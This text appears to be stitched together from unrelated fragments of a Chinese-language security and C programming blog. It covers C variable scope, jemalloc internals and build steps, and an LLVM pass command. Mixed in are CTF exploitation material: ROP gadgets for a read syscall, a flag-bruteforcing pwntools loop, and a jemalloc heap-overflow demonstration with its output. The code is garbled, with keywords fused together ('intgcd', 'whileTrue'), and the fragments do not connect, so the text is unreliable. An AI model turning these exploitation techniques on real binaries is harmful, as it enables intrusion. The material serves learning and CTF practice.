
pwndbg> set debug-file-directory /home/yhellow/tools/debuglibc/2.34-0ubuntu3/usr/lib/debug/ pwndbg> show debug-file-directory The directory where separate debug symbols are searched for is "/home/yhellow/tools/debuglibc/2.34-0ubuntu3/usr/lib/debug/".
if ( !chunk_list[index] ) { puts("There's no one here to battle "); return0LL; } printf("Starting battle with %s ....\n", chunk_list[index]->name); if ( chunk_list[index]->num > 0 ) chunk_list[index]->num -= chunk_head->num; // 0xF

#include<stdio.h> //函数声明 intgcd(int a, int b); //也可以写作 int gcd(int, int); intmain(){ printf("The greatest common divisor is %d\n", gcd(100, 60)); return0; } //函数定义 intgcd(int a, int b){ //若a<b,那么交换两变量的值 if(a < b){ int temp1 = a; //块级变量 a = b; b = temp1; } //求最大公约数 while(b!=0){ int temp2 = b; //块级变量 b = a % b; a = temp2; } return a; }
“temp1”的作用域是 if 内部,“temp2”的作用域是 while 内部
二,for循环中定义的变量,作用作用域仅限于for循环
三,单独的代码块也可以成立
1 2 3 4 5 6 7 8 9 10 11 12
#include<stdio.h> intmain(){ int n = 22; //编号① //由{ }包围的代码块 { int n = 40; //编号② printf("block n: %d\n", n); } printf("main n: %d\n", n); return0; }


➜ exp g++ test.cpp -o test -g -no-pie ➜ exp ./test bar fun width:3 Rectangle classarea:12 Rectangle bar fun width:3 Triangle classarea:6 Shape /* Triangle中没有覆写sayHello,所以还是执行父类的sayHello */ bar fun width:3 Shape classarea:0 Shape
执行 read 系统调用,需要控制 rax,rdi,rsi,rdx,所以我们先找一找直接 pop 这些寄存器代码(必须要带有 ret)
1 2 3 4 5
0x0000000000401001: pop rax; ret; 0x0000000000401734: pop rdi; pop rbp; ret; 0x0000000000401732: pop rsi; pop r15; pop rbp; ret; 0x00000000004079db: pop rdx; add byte ptr [rax], al; or cl, byte ptr [rdi]; pushfq; ret 0xfdbf; 0x0000000000408865: syscall; ret;

if __name__ == '__main__': pos = 0 flag = "" whileTrue: for i in possible_list : io = process('./gadget') pwn(pos, ord(i)) try: io.recv(timeout = 0.5) io.close() except: flag += i print(flag) io.close() break if i == '}' : break pos = pos + 1 success(flag)
if __name__ == "__main__": pool = [] for _roundinrange(9): # 因为flag只有9位,所以这里只申请9个线程 th = threading.Thread(target=exp, args=(_round, )) th.setDaemon = True pool.append(th) th.start() for th in pool: th.join() flag = {k: v for k, v insorted(flag.items(), key=lambda item: item[0])} print(flag) flag_str = "" for k, v in flag.items(): flag_str = flag_str + v print(flag_str)
wget https://github.com/jemalloc/jemalloc/releases/download/5.0.1/jemalloc-5.0.1.tar.bz2 tar -xjvf jemalloc-5.0.1.tar.bz2 cd jemalloc-5.0.1 ./configure --prefix=/usr/local/jemalloc --enable-debug make -j4 && sudo make install

run 实际上是 chunk 中的一块内存区域,每个 bin 管理相同类型的 run,最终通过操作 run 完成内存分配,run 结构具体的大小由不同的 bin 决定(例如 8 字节的 bin 对应的 run 只有一个 Page,可以从中选取 8 字节的块分配给 regions)
region 是每个 run 中的对应的若干个小内存块,每个 run 会将划分为若干个等长的 region,每次内存分配也是按照 region 进行分发
tcache 是每个线程私有的缓存,用于 small 和 large 场景下的内存分配,每个 tcahe 会对应一个 arena,tcache 本身也会有一个 bin 数组,称为tbin,与 arena 中 bin 不同的是,它不会有 run 的概念,tcache 每次从 arena 申请一批内存,在分配内存时首先在 tcache 查找,从而避免锁竞争,如果分配失败才会通过 run 执行内存分配
MALLOC(size): /* 如果size在huge的范围,则调用mmap进行分配 */ IF size CAN BE SERVICED BY AN ARENA: /* 如果size在'arena'的范围内 */ IF size IS SMALL OR MEDIUM: /* 如果size在'small/medium'的范围内 */ bin = get_bin_for_size(size)
IF bin->runcur EXISTS AND NOT FULL: /* 如果对应的bin存在且未满 */ run = bin->runcur ELSE: run = lookup_or_allocate_nonfull_run() bin->runcur = run
bit = get_first_set_bit(run->regs_mask) region = get_region(run, bit)
ELIF size IS LARGE: /* 如果size在'large'的范围内 */ region = allocate_new_run() ELSE: region = allocate_new_chunk() RETURN region /* 返回分配的区域 */
如果不在 arena 的范围内:
则调用 allocate_new_chunk 分配一个新的 chunk,返回给用户
如果在 arena 的范围内,并且在 small/medium 的范围内:
调用 get_bin_for_size 获取对应大小的 bin
如果对应的 bin 存在且未满:
直接从 bin 中摘下一个 run
如果对应的 bin 不存在或者已满:
调用 lookup_or_allocate_nonfull_run 申请一个 run,并接在 bin 的后面
调用 get_first_set_bit 从 bin 中获取 bit(每个位对应一个区域,0 表示该区域已使用,1 位值表示相应区域空闲)
FREE(addr): IF addr IS NOT EQUAL TO THE CHUNK IT BELONGS: /* 如果addr不属于chunk */ IF addr IS A SMALL ALLOCATION: /* 如果addr的大小范围为small */ run = get_run_addr_belongs_to(addr); bin = run->bin; size = bin->reg_size; element = get_element_index(addr, run, bin) unset_bit(run->regs_mask[element])
printf("[*] before overflowing\n"); memset(padding, 0x58, 30); printf("padding:\t\t%s\n",padding);
one = malloc(0x10); memset(one, 0x41, 0x10); printf("[+] region one:\t\t0x%x: %s\n", (unsignedint)one, one);
two = malloc(0x10); memset(two, 0x42, 0x10); printf("[+] region two:\t\t0x%x: %s\n", (unsignedint)two, two);
three = malloc(0x10); memset(three, 0x43, 0x10); printf("[+] region three:\t0x%x: %s\n", (unsignedint)three, three);
/* [3-1] */
printf("[+] copying padding to region two\n"); strcpy(two, padding);
printf("[*] after overflowing\n"); printf("[+] region one:\t\t0x%x: %s\n", (unsignedint)one, one); printf("[+] region two:\t\t0x%x: %s\n", (unsignedint)two, two); printf("[+] region three:\t0x%x: %s\n", (unsignedint)three, three);
/* [3-2] */
free(one); free(two); free(three);
printf("[*] after freeing all regions\n"); printf("[+] region one:\t\t0x%x: %s\n", (unsignedint)one, one); printf("[+] region two:\t\t0x%x: %s\n", (unsignedint)two, two); printf("[+] region three:\t0x%x: %s\n", (unsignedint)three, three); /* [3-3] */ return0; }
申请了三片区域:“one”,“two”,“three”
在区域 “two” 中制造溢出
释放这三片区域
执行结果:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
➜ exp gcc test.c -o jemalloc -ljemalloc -g -no-pie ➜ exp ./jemalloc [*] before overflowing [+] padding: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX [+] region one: 0x115a7000: AAAAAAAAAAAAAAAA [+] region two: 0x115a7010: BBBBBBBBBBBBBBBB [+] region three: 0x115a7020: CCCCCCCCCCCCCCCC [+] copying padding to region two [*] after overflowing [+] region one: 0x115a7000: AAAAAAAAAAAAAAAAXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX [+] region two: 0x115a7010: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX [+] region three: 0x115a7020: XXXXXXXXXXXXXX [*] after freeing all regions [+] region one: 0x115a7000: AAAAAAAAAAAAAAAAXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX [+] region two: 0x115a7010: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX [+] region three: 0x115a7020: XXXXXXXXXXXXXX
➜ Hello opt -load ./LLVMHello.so -hello ./main.ll WARNING: You're attempting to print out a bitcode file. This is inadvisable as it may cause display problems. If you REALLY want to taste LLVM bitcode first-hand, you can force output with the `-f' option.